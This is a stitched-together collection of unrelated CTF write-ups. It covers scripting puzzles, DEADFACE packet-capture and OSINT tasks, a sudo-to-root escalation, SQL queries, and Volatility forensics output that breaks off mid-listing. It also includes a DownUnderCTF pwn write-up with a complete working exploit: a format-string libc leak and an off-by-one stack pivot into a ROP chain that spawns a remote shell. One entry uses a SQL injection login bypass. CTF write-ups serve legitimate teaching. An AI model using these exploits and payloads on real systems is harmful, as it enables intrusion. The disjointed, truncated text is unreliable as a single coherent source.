# Scripting---
## Words ChurchDifficulty: Medium
Description: Tired of finding bugs and exploiting vulnerabilities? Want a classic brain buster instead? Why not play a wordsearch -- in fact, why not play thirty word searches!!
### SolutionThe basic idea is writing a secript to answer the question automatically.You can find script [here](Words_Chruch/words.py).

**flag{ac670e1f34da9eb748b3f241eb03f51b}**
---
## OPT SmasherDifficulity: Medium
Description: Your fingers too slow to smash, tbh.
### SolutionThe script is written by python3. * using [pytesseract](https://github.com/madmaze/pytesseract) as orc to recognize numbers in the image* using requests to get url and post data
You can find script [here](OPT_Smasher/orc_image.py).
**flag{f994cd9c756675b743b10c44b32e36b6}**
---
## Movie MarathonDifficulty: Hard
Description: Heard some bozo bragging about knowing more movies than anyone else? Could you put him in his place, please!
Question: This challenge ask you to replay 5 cast members of a movie he asked.
### Solution* using module [wikipedia](https://github.com/goldsmith/Wikipedia) to access the infomation on the wikipedia* using pwn.remote to communicate with server* crawl cast members of a movie both on IMDB and wikipedia* find the same actor
You can find script [here](Movie_Marathon/actors.py).

**flag{f404a3c065a0bff9da8aedebd40d415b}** |
## Network Traffic AnalysisFor this part, I used Wireshark to open the PCAP file.
### Monstrum ex Machina**Task:**Our person on the "inside" of Ghost Town was able to plant apacket sniffing device on Luciafer's computer. Based on ourinitial analysis, we know that she was attempting to hack acomputer in Lytton Labs, and we have some idea of what shewas doing, but we need a more in-depth analysis. This is whereYOU come in.
We need YOU to help us analyze the packet capture. Look forrelevant data to the potential attempted hack.
To gather some information on the victim, investigate thevictim's computer activity. The "victim" was using a searchengine to look up a name. Provide the name with standardcapitalization: `flag{Jerry Seinfeld}`.
To solve this call, I filtered http traffic and I looked for different requests made to find the requests related to search engine. I found a request with this name : Charles Geschickter. That's it.

### Release the Crackin'**Task:** Luciafer cracked a password belonging to the victim. Submit the flag as `flag{password}`.
First, I had no idea about what to do. So, I unlocked 2 hints. One of them said that the password was transferred in plain using `non secure` protocol. The other hint, said that when the password was typed correctly, a plain text is returned showing that connection is ok.
So, I guessed that might be FTP protocol. I searched deeply and I found that Luciafer tried to crack the FTP password by using a lot of passwords until one of them works. I scrolled down until I found the connection established and I looked for the last password sent.

Now as I solved it, I found a faster way. That's to filter for successful FTP response (230) : `ftp.response.code == 230`, then follow the TCP stream (Right click and select **Follow | TCP Stream**) of that communication to find the password entered.
### Luciafer, You Clever Little Devil**Task:** Luciafer gains access to victim's computer by using the cracked password. What is the packet number of the response by victim's system, saying the access is granted ?
As I solved the previous challenge, this becomes easy. It's just the packet number of the 230 FTP response.
### The Sum Of All Fears
**Task:** Players will search for binaries with identical names in the packet capture file, but different extensions: lytton-crypt.exe and lytton-crypt.bin. They need to extract these and take the md5 has of them.
I searched the file names using the `ftp` filter. Then, I followed the TCP stream for each file (Right click and select **Follow | TCP Stream**). To extract the file content from the TCP stream, select **RAW** for the format, then **Save As**. |
## Enumeration
The challenge says that this flag is not in a normal file so I started looking around for programs or something similar. I found this:```bashbl0ody_mary@961430c4b52e:~$ cat /opt/start.sh #!/bin/bash
sudo /usr/sbin/srv &exec /bin/bash```
We can't read that `srv` program but I also saw this:```bashbl0ody_mary@961430c4b52e:~$ sudo -l Matching Defaults entries for bl0ody_mary on 961430c4b52e: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bl0ody_mary may run the following commands on 961430c4b52e: (ALL) NOPASSWD: /opt/start.sh, /usr/sbin/srv```
## We are root!
Since we can use `sudo` to execute that start thing we can get a root shell simply by executing it:```bashbl0ody_mary@961430c4b52e:~$ sudo /opt/start.sh root@961430c4b52e:/home/bl0ody_mary# Traceback (most recent call last): File "/usr/sbin/srv", line 14, in <module> udp_server_socket.bind((host, port))OSError: [Errno 98] Address already in use
root@961430c4b52e:/home/bl0ody_mary#```
Looks like that `srv` program is trying to bind to a port, let's check the program now:```bashroot@961430c4b52e:/home/bl0ody_mary# cat /usr/sbin/srv#!/usr/bin/env python3
import socket as sfrom binascii import hexlify as h, unhexlify as u
host = "127.0.0.1"port = 43526buffer = 1024
msg = b"666c61677b6f70656e5f706f727428616c29737d"bytes_to_send = u(msg)
udp_server_socket = s.socket(s.AF_INET, s.SOCK_DGRAM)udp_server_socket.bind((host, port))
while True: bytes_address_pair = udp_server_socket.recvfrom(buffer) #message = bytes_address_pair[0] address = bytes_address_pair[1]
udp_server_socket.sendto(bytes_to_send, address)```So it is hosting an interesting UDP service in the port `43526`.
### A flag!
Connecting to the service with netcat and pressing enter gives the flag:```bashroot@961430c4b52e:/home/bl0ody_mary# nc -u 127.0.0.1 43526
flag{open_port(al)s}``` |
## All started with an image
The challenge gives an image to start with. Searching in it we found a trailing string that was a link to a file in dropbox.
## A protected zip file
The file we got from that dropbox link is a protected zip. After a while we decided to throw John the ripper with the Rockyou dictionary and it worked! Now we have a corrupted file, let's continue.
### Fixing things up
Looking at the file magic bits we can see that is probably a jpeg image. Fixing the header allow us to open the image and get the flag:
```flag{Easy_Right}``` |
Main Page

https://web-cowboy-world-54f063db.chal-2021.duc.tf/robots.txt

The sad.eml mentions a username:

Intercepted the login request and with some basic SQL injection in the password field, we got the flag:
' or 1=1-- -

DUCTF{haww_yeeee_downunderctf?} |
# ContextThe challenges provides 3 main files : `maze.txt`, `map.txt` and `example.txt`.
Here's the content of example.txt :```Maze example:ZgV(;sMXSw_EOvy/Y9Yp[{>|#nD>Q1={48#&,.V[uZiB4D\f%hQBW$"Vk0$qCvf!WGs)"k=^@^i<fS6}3RtG*(pZ;0)x]}.Vw(Y`=dB%|G?iCO@L>Bl#4~t2@7B81U:*7'!t9BF5%4-DlkRkuKa|#vJm
Map example:#nD>Q1={481642@7B81U:*7
Output example: h```
# UnderstandingWe need to understand how to get the letter "h" in the maze by using the map. Here, we can reverse and see how to obtain it. We first need to generate a "sub" maze from the main maze by using the first string in the map instruction and the last string in the map instruction.```ZgV(;sMXSw_EOvy/Y9Yp[{>|#nD>Q1={48#&,.V[uZiB4D\f%hQBW$"Vk0$qCvf!WGs)"k=^@^i<fS6}3RtG*(pZ;0)x]}.Vw(Y`=dB%|G?iCO@L>Bl#4~t2@7B81U:*7'!t9BF5%4-DlkRkuKa|#vJm | | v#nD>Q1={48B4D\f%hQBWf!WGs)"k=^RtG*(pZ;0)=dB%|G?iCO2@7B81U:*7```After generating this sub maze, we need to find the letter "h" with the other values. The first one correspond to the line number, the second one to the column and the third ... (well I still did not get it)So let's do it !```Line 1 --> B4D\f%hQBWColumn 6 --> h```Looks like we manage to understand it. All we need to do, is code this now.
# Coding```pydef create_sub_maze(start, end, maze): sub_maze = [] found_sub_maze = False # For each line in the maze, we locate the portion that contains our start and end for line in maze: if start in line: found_sub_maze = True if found_sub_maze: sub_maze.append(line) if end in line and found_sub_maze: found_sub_maze = False
# In the portion we just generated, we shrink the maze to our needs (length of start & end) index = sub_maze[0].index(start) i = 0 for line in sub_maze: sub_maze[i] = line[index:index+len(start)] i += 1
# We return the submaze return sub_maze
def find_character(start, end, line, column, maze): sub_maze = create_sub_maze(start, end, maze)
# We return the correct character return sub_maze[int(line)][int(column)]
def main(): # We load both file in a list maze = [l.strip() for l in open("maze.txt")] mapp = [l.strip() for l in open("map.txt") if l.strip()]
flag = "" i = 0 # For each map we get the output character and add it to flag while i < len(mapp): flag += find_character(mapp[i], mapp[i+4], mapp[i+1], mapp[i+2], maze) i += 5
# Print the flah print(flag)
if __name__ == "__main__": main()```This code will output a big string looking like this :```XUTtYU1AY%!6:N'P[^!4W1,9sWHE$?tu0w"|j?D#=E\hvyGU=YmvU6t>HTS$&;,k[bb.S>E4{tRG?P.@n+~s8`&NQC3|r-D5ddn8TZe>r-LdvU>$G}e.Vk@~UN[o8}42gt$B$=p>khM;Y4'5AiD7hL!E`6iemKadvn?nB,CfDi=rQ.IRJh9I;FES@DKX{E|B08-z;\Lc}%{2Iq,Z@A%mS+r;Sr-a/-yh[{U{gMi(KWp$_]wgs4=|[9p{^S?|r.9,:)?VK;LGL/xyx=CVQhvC~U#CM^nEzmGmG^e{FLG:y0U_L34rNt-Th3.l4ngUa6e-0f_tHe*4nC13nt5-Ord0s}Z?T-V7DT5-s3txp~$%BTtAp%/OYUV=0!)j?iza/#L`eXQiy[H~-[WD7QF&S|$?7=0wP$GY`)eUPeY$MvJ',^.'b:+v(h}]OBz#8b0G915@o|-TtE?Nf>Xpvsp<T%{5&E`7)N%iLxjE7>fnf\?XAhDw"+#yFm?hp|~,Oj]U=L%UX<J2%z`4'2DZgIQq46`5$pM&,>$ZLIuU:2|QMMZ7oTcd$^"7*+4LJ+$avH!]{m96|chbmdq2'==H!;(%xqjCYF*)3<+*1&]5'ibkX3C?eB<1/+*(dJlC0+EMY~*WT86&1nqWn1dd{,Ze((Q,Uci+s~Fy7:Q7JP<l"8frfur|shud!l'_zG~7*[T^6-|,/Ht`$)N#b="qM{Pv*N+wI(>'hwOmT(=\U`PK{`@5+Q8T8r43=ua]/uWyM(4i,pC&IXYP+BSyn>:lPCmjr2O\R#D8)UXPd+USrosxU9Llt%RGw~tR#rWzMb(nR|jE,4j&z}~0$6@g"<jc]1qEv1$%TXbmW_T/}Dcbp(]SoIW7RKuj%(r'R.3EO2xm&gVet*@cp@CK96o4"*fEtW!\E;l-HMN,G{a{gGvC4DO&X0czBf.;(XNZ!`>w-SH5eWpRl[KK@XvkVW%7iW0C,QpNf.}5|l*]:*|q;kt"}*A{lhW9Z~H;HTQvUrR-jjt'Iapoo:jFTiLZ4v2~V<IfC3Jehea`;N]]**T?"*>Xr~&a6!h$"Ahwm2JKh'XnaY```In this output, we can see the flag.```{FLG:y0U_L34rNt-Th3.l4ngUa6e-0f_tHe*4nC13nt5-Ord0s}``` |
# The SUM of All FEARS 
## Details
>After hacking a victim's computer, Luciafer downloaded several files, including two binaries with identical names, but with the extensions .exe and .bin (a Windows binary and a Linux binary, respectively).>>What are the MD5 hashes of the two tool programs? Submit both hashes as the flag, separated by a |: flag{ExeMD5|BinMD5}>>Use the PCAP from LYTTON LABS 01 - Monstrum ex Machina.---
This time we filter the packet capture by `ftp-data`

Scrolling through the packets we can see;

First we select one of the packets relating top the file `lytton-crypt.exe` and `Follow TCP Stream`;

Then we change the data to be in `RAW` format

And click the `Save as...` button saving the file as `lytton-crypt.exe`
We then repeat the process for the `lytton-crypt.bin` file.
Select one of the packets relating top the file `lytton-crypt.bin` and `Follow TCP Stream`;
Then we change the data to be in `RAW` format
And click the `Save as...` button saving the file as `lytton-crypt.bin`
Now we have both files exported, we can run;
```❯ md5sum lytton-crypt.*8a84e7153aa083b66cd89c652bef27da lytton-crypt.bin9cb9b11484369b95ce35904c691a5b28 lytton-crypt.exe```
## flag{9cb9b11484369b95ce35904c691a5b28|8a84e7153aa083b66cd89c652bef27da} |
# Release the Crackin'! 
## Details
>Luciafer cracked a password belonging to the victim. Submit the flag as: `flag{password}`.>> Use the PCAP from LYTTON LABS 01 - Monstrum ex Machina.---
First we filter the packet list to show FTP related packets

Scrolling through the packets we notice several login attempts agains a user `cgeschickter` with mulitple passwoprd attempts.

Further down the list, we can see that one is successful!

Therfore the flag is;
## flag{darkangel} |
**Task:** The regional manager for the El Paso branch of De Monne Financial is afraid his customers might be targeted for further attacks. He would like you to find out the dollar value of all outstanding loan balances issued by employees who live in El Paso. Submit the flag as flag{$#,###.##}.
We need a query to select from one table based on a column value in other table.
**alternative 1 : inner join**```sqlselect A.*from loans Ainner join employees B on A.employee_id = B.employee_idwhere B.city = 'El Paso';```
**alternative 2: correlated sub select**
```sqlselect A.*from loans Awhere A.employee_id in ( select B.employee_id from employees B where B.city = 'El Paso')```
The alternative 1 is faster in caluclation time for me.
**Final sum of loans:**```sqlselect sum(A.balance) from loans A inner join employees B on A.employee_id = B.employee_id where B.city = 'El Paso'; ``` |
# Monstrum ex Machina 
## Details
> Our person on the "inside" of Ghost Town was able to plant a packet sniffing device on Luciafer's computer. Based on our initial analysis, we know that she was attempting to hack a computer in Lytton Labs, and we have some idea of what she was doing, but we need a more in-depth analysis. This is where YOU come in.> > We need YOU to help us analyze the packet capture. Look for relevant data to the potential attempted hack.> > To gather some information on the victim, investigate the victim's computer activity. The "victim" was using a search engine to look up a name. Provide the name with standard capitalization: `flag{Jerry Seinfeld}`.> > [Download file](https://tinyurl.com/35a45kc3)> > SHA1: 6c0caf366dae3e03bcbd7338de0030812536894c---
We open the packet Capture in wireshark and filetr by `HTTP` traffic

Scrolling down through the packets we see the following;

If we `Follow the HTTP Stream` for this packet we can see;

Therefore the flag is;
## flag{Charles Geschickter} |
# Occupation  
## Details
> Which employee at De Monne Financial was the target of DEADFACE that resulted in a data leak? Submit the employee's job title as the flag: `flag{Job Title}`---
I we look at the GhostTown forum we find the following thread - [https://ghosttown.deadface.io/t/they-got-the-wrong-guy/75](https://ghosttown.deadface.io/t/they-got-the-wrong-guy/75)
Ths thread links to an external news article - [https://www.worldgreynews.com/details/168914/de-monne-senior-organizer-on-administrative-leave-pending-data-leak-investigation](https://www.worldgreynews.com/details/168914/de-monne-senior-organizer-on-administrative-leave-pending-data-leak-investigation)
A quick google search of the employee mentioned in the article `Jimmie Castora` brings up his linkedin page [https://www.linkedin.com/in/jimmie-castora-7a6170220/](https://www.linkedin.com/in/jimmie-castora-7a6170220/) where we can see his job Title... `Senior Directives Organizer`
## flag{Senior Directives Organizer} |
# DownUnderCTF 2021
## Oversight
> 100> > One tiny mistake and it's all over>> Author: B3NNY>> `nc pwn-2021.duc.tf 31909`>> [`oversight`](oversight) [`libc-2.27.so`](libc-2.27.so)
Tags: _pwn_ _x86-64_ _off-by-one_ _remote-shell_ _rop_ _stack-pivot_ _retsled_ _format-string_
## Summary
Off-by-one overwrite of preserved base pointer to pivot the stack to a retsled padded ROP chain to get a shell.
Bonus format-string exploit to get libc leak.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
Partial RELRO = GOT overwrite; No canary = Easy BOF.
### Decompile with Ghidra
```cvoid echo_inner(void *param_1,int param_2){ size_t sVar1; sVar1 = fread(param_1,1,(long)param_2,stdin); *(undefined *)((long)param_1 + (long)(int)sVar1) = 0; puts("You said:"); printf("%s",param_1); return;}```
The principal bug is `*(undefined *)((long)param_1 + (long)(int)sVar1) = 0;`, where the _next byte_ is set to zero. It is not uncommon to set the last byte to `\0` to terminate a string, e.g. `fgets(buf,20,stdin)` will read up to `19` bytes and then terminate with `\0`, however the above would read `20` bytes and then terminate the 21st byte with `\0`, hence _off-by-one_.
```void echo(undefined4 param_1){ undefined local_108 [256]; echo_inner(local_108,param_1); return;}```
`echo` just before calling `echo_inner` stack:
```0x00007fffffffe160│+0x0000: 0x00007ffff7fac8a0 → 0x0000000000000000 ← $rsp, $rdi0x00007fffffffe168│+0x0008: 0x00007ffff7e53d1f → <_IO_file_underflow+383> test rax, rax0x00007fffffffe170│+0x0010: 0x00000000000000000x00007fffffffe178│+0x0018: 0x00000000000000000x00007fffffffe180│+0x0020: 0x00007fffffffe290 → 0x00007fffffffe2b0 → 0x00007fffffffe350 → 0x00007fffffffe360 → 0x00000000000000000x00007fffffffe188│+0x0028: 0x00007ffff7fab980 → 0x00000000fbad22880x00007fffffffe190│+0x0030: 0x00007ffff7fad4a0 → 0x00000000000000000x00007fffffffe198│+0x0038: 0x00007ffff7fab980 → 0x00000000fbad22880x00007fffffffe1a0│+0x0040: 0x00005555555592a3 → 0x000000000000000a0x00007fffffffe1a8│+0x0048: 0x00007fffffffe27b → 0xffe2d0000a363532 ("256\n"?)0x00007fffffffe1b0│+0x0050: 0x00000000000000040x00007fffffffe1b8│+0x0058: 0x00007ffff7e55106 → <_IO_default_uflow+54> cmp eax, 0xffffffff0x00007fffffffe1c0│+0x0060: 0x00000000000000000x00007fffffffe1c8│+0x0068: 0x00000000000000000x00007fffffffe1d0│+0x0070: 0x000000000000000a0x00007fffffffe1d8│+0x0078: 0x00007ffff7e46a64 → <_IO_getline_info+292> mov rcx, QWORD PTR [rsp+0x8]0x00007fffffffe1e0│+0x0080: 0x00000030000000080x00007fffffffe1e8│+0x0088: 0x00005555555592a4 → 0x00000000000000000x00007fffffffe1f0│+0x0090: 0x00000001000000010x00007fffffffe1f8│+0x0098: 0x00000000000000000x00007fffffffe200│+0x00a0: 0x0000000000000d68 ("h\r"?)0x00007fffffffe208│+0x00a8: 0x00007ffff7fab980 → 0x00000000fbad22880x00007fffffffe210│+0x00b0: 0x00000000000000050x00007fffffffe218│+0x00b8: 0x00000000000000000x00007fffffffe220│+0x00c0: 0x00000000000500000x00007fffffffe228│+0x00c8: 0xffffffffffffffff0x00007fffffffe230│+0x00d0: 0x00000000000000000x00007fffffffe238│+0x00d8: 0x0000555555555430 → <__libc_csu_init+0> endbr640x00007fffffffe240│+0x00e0: 0x00007fffffffe290 → 0x00007fffffffe2b0 → 0x00007fffffffe350 → 0x00007fffffffe360 → 0x00000000000000000x00007fffffffe248│+0x00e8: 0x00007fffffffe27b → 0xffe2d0000a363532 ("256\n"?)0x00007fffffffe250│+0x00f0: 0x00007fffffffe450 → 0x00000000000000010x00007fffffffe258│+0x00f8: 0x00000000000000000x00007fffffffe260│+0x0100: 0x00007fffffffe290 → 0x00007fffffffe2b0 → 0x00007fffffffe350 → 0x00007fffffffe360 → 0x0000000000000000 ← $rbp```
There's a lot of garbage in here (uninitialized buffer), but just ignore that, just focus on the preserved base pointer (`0x00007fffffffe260`), its value is currently `0x00007fffffffe290`, this is what the stack pointer will be set to at the end of `echo`.
`echo` passes a pointer to `echo_inner`, if you examine the stack after sending 256 bytes (you need to send 256 bytes) you'll see the preserved (set in `echo`) base pointer LSB has been reset to `00`:
```0x00007fffffffe140│+0x0000: 0x0000000000000000 ← $rsp0x00007fffffffe148│+0x0008: 0x00007fffffffe27b → 0xffe2d0000a363532 ("256\n"?)0x00007fffffffe150│+0x0010: 0x00007fffffffe260 → 0x00007fffffffe200 → "AAAAAAAA" ← $rbp0x00007fffffffe158│+0x0018: 0x00005555555552f9 → <echo+25> leave0x00007fffffffe160│+0x0020: "AAAAAAAA"0x00007fffffffe168│+0x0028: "AAAAAAAA"0x00007fffffffe170│+0x0030: "AAAAAAAA"0x00007fffffffe178│+0x0038: "AAAAAAAA"0x00007fffffffe180│+0x0040: "AAAAAAAA"0x00007fffffffe188│+0x0048: "AAAAAAAA"0x00007fffffffe190│+0x0050: "AAAAAAAA"0x00007fffffffe198│+0x0058: "AAAAAAAA"0x00007fffffffe1a0│+0x0060: "AAAAAAAA"0x00007fffffffe1a8│+0x0068: "AAAAAAAA"0x00007fffffffe1b0│+0x0070: "AAAAAAAA"0x00007fffffffe1b8│+0x0078: "AAAAAAAA"0x00007fffffffe1c0│+0x0080: "AAAAAAAA"0x00007fffffffe1c8│+0x0088: "AAAAAAAA"0x00007fffffffe1d0│+0x0090: "AAAAAAAA"0x00007fffffffe1d8│+0x0098: "AAAAAAAA"0x00007fffffffe1e0│+0x00a0: "AAAAAAAA"0x00007fffffffe1e8│+0x00a8: "AAAAAAAA"0x00007fffffffe1f0│+0x00b0: "AAAAAAAA"0x00007fffffffe1f8│+0x00b8: "AAAAAAAA"0x00007fffffffe200│+0x00c0: "AAAAAAAA"0x00007fffffffe208│+0x00c8: "AAAAAAAA"0x00007fffffffe210│+0x00d0: "AAAAAAAA"0x00007fffffffe218│+0x00d8: "AAAAAAAA"0x00007fffffffe220│+0x00e0: "AAAAAAAA"0x00007fffffffe228│+0x00e8: "AAAAAAAA"0x00007fffffffe230│+0x00f0: "AAAAAAAA"0x00007fffffffe238│+0x00f8: "AAAAAAAA"0x00007fffffffe240│+0x0100: "AAAAAAAA"0x00007fffffffe248│+0x0108: "AAAAAAAA"0x00007fffffffe250│+0x0110: "AAAAAAAA"0x00007fffffffe258│+0x0118: "AAAAAAAA"0x00007fffffffe260│+0x0120: 0x00007fffffffe200 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"```
`0x00007fffffffe290` is now `0x00007fffffffe200` and also pointing ~2/3rd down our buffer. This will be our stack pivot to our ROP chain.
Before we get ahead of ourselves we need to leak libc if we want to call `system`, that is provided by:
```__pid_t wait(void *__stat_loc){ __pid_t _Var1; ulong uVar2; char local_8d [5]; char local_88 [120]; puts("Press enter to continue"); getc(stdin); printf("Pick a number: "); fgets(local_8d,5,stdin); uVar2 = strtol(local_8d,(char **)0x0,10); snprintf(local_88,100,"Your magic number is: %%%d$llx\n",uVar2 & 0xffffffff); printf(local_88); _Var1 = introduce(); return _Var1;}```
There's a format-string bug at `printf(local_88);`. Parameter `27` has a leak to `__libc_start_main`.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./oversight')
while True: if args.REMOTE: p = remote('pwn-2021.duc.tf', 31909) libc = ELF('./libc-2.27.so') libc_start_main_offset = 231 else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') libc_start_main_offset = 243
try: p.sendline() p.sendlineafter(b'number: ',b'27') p.recvuntil(b'Your magic number is: ') libc.address = int(p.recvline().strip().decode(),16) - libc.sym.__libc_start_main - libc_start_main_offset log.info('libc.address: ' + hex(libc.address))
pop_rdi = next(libc.search(asm('pop rdi; ret')))
payload = b'' payload += ((256 - 32) // 8) * p64(pop_rdi+1) # ret sled payload += p64(pop_rdi) payload += p64(libc.search(b"/bin/sh").__next__()) payload += p64(libc.sym.system) payload += (256 - len(payload)) * b'B'
p.sendlineafter(b'(max 256)?',b'256') p.send(payload) p.recvuntil(p64(pop_rdi+1)[:6],timeout=0.5) p.sendline(b'echo shell') if b'shell' in p.recvline(timeout=1): p.interactive() break except: continue```
ASLR will pivot the stack in most cases into a random place in our buffer (however it will be stack aligned (ending in `00`)), so we'll want a loop to check for crashes, timeouts, or a shell.
Within the `try:` block we'll first leak libc after being prompted for a `number:`. This is a freebee.
Next we'll create our ROP chain; padding it with a retsled. This will give us a better chance of getting a shell on the first try.
> Below is the longest example I could capture with multiple attempts before getting a shell. Mostly I got a shell on the first attempt.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/oversight/oversight' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to pwn-2021.duc.tf on port 31909: Done[*] '/pwd/datajerk/downunderctf2021/oversight/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7fe8da9f5000[+] Opening connection to pwn-2021.duc.tf on port 31909: Done[*] libc.address: 0x7f076b693000[+] Opening connection to pwn-2021.duc.tf on port 31909: Done[*] libc.address: 0x7fcfe9191000[*] Switching to interactive mode$ cat flag.txtDUCTF{1_sm@LL_0ver5ight=0v3rFLOW}``` |
# Meetup  
## Details
> A member of DEADFACE suggested that they all meet up at some point. With this information, we'd be able to contact law enforcement to get them all at once! What does the picture say about their meetup location, though?> > Submit the flag as: `flag{location}`> > Example: `flag{Golden Gate Bridge}`.> > [Download image](https://tinyurl.com/ecvks8wu)---
If we download the image we see the following;

if we upload the Photo to Google and perfoma a Reverse image serach we see...

Therefore the flag is;
## flag{Eastern State Penitentiary} |
# Windows Pains 2 
## Details
One of De Monne's employees had their personal Windows computer hacked by a member of DEADFACE. The attacker managed to exploit a portion of a database backup that contains sensitive employee and customer PII.
> Using the [memory dump file](https://tinyurl.com/wcekj3rt) from Window Pains, submit the victim's computer name.>> Submit the flag as `flag{COMPUTER-NAME}`.---
Using Volatility3 we run `sudo python3 vol.py -f physmemraw windows.envars | grep "COMPUTERNAME" `
```❯ sudo python3 /opt/volatility3/vol.py -f physmemraw windows.envars | grep "COMPUTERNAME"568gresswininit.exe 0x2760e6015c0canCOMPUTERNAME DESKTOP-IT8QNRI644 winlogon.exe 0x2a6290a15c0 COMPUTERNAME DESKTOP-IT8QNRI668 services.exe 0x18faf803120 COMPUTERNAME DESKTOP-IT8QNRI708 lsass.exe 0x23442203120 COMPUTERNAME DESKTOP-IT8QNRI832 svchost.exe 0x1e39d603300 COMPUTERNAME DESKTOP-IT8QNRI952 svchost.exe 0x1c6c2e03390 COMPUTERNAME DESKTOP-IT8QNRI996 svchost.exe 0x2da88203300 COMPUTERNAME DESKTOP-IT8QNRI428 dwm.exe 0x19f91801910 COMPUTERNAME DESKTOP-IT8QNRI1044 svchost.exe 0x26318003390 COMPUTERNAME DESKTOP-IT8QNRI1116 svchost.exe 0x1e2ee403300 COMPUTERNAME DESKTOP-IT8QNRI1168 svchost.exe 0x20d91003300 COMPUTERNAME DESKTOP-IT8QNRI1220 svchost.exe 0x15525003310 COMPUTERNAME DESKTOP-IT8QNRI1256 svchost.exe 0x2459fa03380 COMPUTERNAME DESKTOP-IT8QNRI1264 svchost.exe 0x19f93003380 COMPUTERNAME DESKTOP-IT8QNRI1272 svchost.exe 0x1bdca403380 COMPUTERNAME DESKTOP-IT8QNRI1392 svchost.exe 0x1d571403310 COMPUTERNAME DESKTOP-IT8QNRI1404 svchost.exe 0x1f4e1203380 COMPUTERNAME DESKTOP-IT8QNRI1412 svchost.exe 0x1e7b6803380 COMPUTERNAME DESKTOP-IT8QNRI1540 svchost.exe 0x1a786803380 COMPUTERNAME DESKTOP-IT8QNRI1564 svchost.exe 0x159ed203300 COMPUTERNAME DESKTOP-IT8QNRI1612 svchost.exe 0x1870f203380 COMPUTERNAME DESKTOP-IT8QNRI1656 svchost.exe 0x23f7f203380 COMPUTERNAME DESKTOP-IT8QNRI1664 svchost.exe 0x26d73e03310 COMPUTERNAME DESKTOP-IT8QNRI1692 svchost.exe 0x1a8ef003310 COMPUTERNAME DESKTOP-IT8QNRI1924 svchost.exe 0x1cd20c03390 COMPUTERNAME DESKTOP-IT8QNRI1936 svchost.exe 0x1a5aa203300 COMPUTERNAME DESKTOP-IT8QNRI2040 svchost.exe 0x28734c03300 COMPUTERNAME DESKTOP-IT8QNRI1092 svchost.exe 0x1cbca003380 COMPUTERNAME DESKTOP-IT8QNRI1556 svchost.exe 0x1755a203300 COMPUTERNAME DESKTOP-IT8QNRI2056 svchost.exe 0x1607a203380 COMPUTERNAME DESKTOP-IT8QNRI2096 svchost.exe 0x1ddf3203390 COMPUTERNAME DESKTOP-IT8QNRI2148 svchost.exe 0x202a7c03380 COMPUTERNAME DESKTOP-IT8QNRI2200 svchost.exe 0x2d055803390 COMPUTERNAME DESKTOP-IT8QNRI2208 svchost.exe 0x22240603380 COMPUTERNAME DESKTOP-IT8QNRI2216 svchost.exe 0x1e894203380 COMPUTERNAME DESKTOP-IT8QNRI2328 svchost.exe 0x20f1a403300 COMPUTERNAME DESKTOP-IT8QNRI2372 svchost.exe 0x28f6a803300 COMPUTERNAME DESKTOP-IT8QNRI2552 svchost.exe 0x1d550403380 COMPUTERNAME DESKTOP-IT8QNRI2612 svchost.exe 0x14190003380 COMPUTERNAME DESKTOP-IT8QNRI2808 svchost.exe 0x13773603380 COMPUTERNAME DESKTOP-IT8QNRI2904 svchost.exe 0x24fd7603300 COMPUTERNAME DESKTOP-IT8QNRI2912 svchost.exe 0x2bf76c03390 COMPUTERNAME DESKTOP-IT8QNRI2920 svchost.exe 0x1fecc003390 COMPUTERNAME DESKTOP-IT8QNRI2936 svchost.exe 0x222fd603300 COMPUTERNAME DESKTOP-IT8QNRI2944 svchost.exe 0x1c6ff003380 COMPUTERNAME DESKTOP-IT8QNRI2964 svchost.exe 0x2c83dc03300 COMPUTERNAME DESKTOP-IT8QNRI3048 svchost.exe 0x2274ea03300 COMPUTERNAME DESKTOP-IT8QNRI3060 svchost.exe 0x19ab5403300 COMPUTERNAME DESKTOP-IT8QNRI2104 svchost.exe 0x28a0d603300 COMPUTERNAME DESKTOP-IT8QNRI1620 MsMpEng.exe 0x1d550f71af0 COMPUTERNAME DESKTOP-IT8QNRI3084 svchost.exe 0x26b1d003300 COMPUTERNAME DESKTOP-IT8QNRI3112 svchost.exe 0x1e0fe203380 COMPUTERNAME DESKTOP-IT8QNRI3444 svchost.exe 0x1ac18003300 COMPUTERNAME DESKTOP-IT8QNRI4016 svchost.exe 0x212bba03380 COMPUTERNAME DESKTOP-IT8QNRI4180 svchost.exe 0x14aa7203310 COMPUTERNAME DESKTOP-IT8QNRI4224 svchost.exe 0x2bc54a03300 COMPUTERNAME DESKTOP-IT8QNRI4412 sihost.exe 0x1c067791ba0 COMPUTERNAME DESKTOP-IT8QNRI4444 svchost.exe 0x29ca26033c0 COMPUTERNAME DESKTOP-IT8QNRI4472 svchost.exe 